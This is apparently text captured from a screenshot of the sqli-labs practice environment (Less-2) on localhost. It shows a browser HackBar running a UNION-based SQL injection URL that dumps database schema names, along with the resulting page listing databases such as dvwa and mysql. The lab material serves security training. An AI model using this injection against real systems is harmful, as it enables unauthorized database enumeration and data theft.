 Welcome Dhakkan
Your Login name:information_schema,challenges,dvwa,mysql,performance_schema,security,test
Your Password:3
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
oding SQL XSS Other
127.0.0.1/sql-labs/Less-2/?id=-1 union select 1,group_concat(schema_name),3 from information_schema.schemata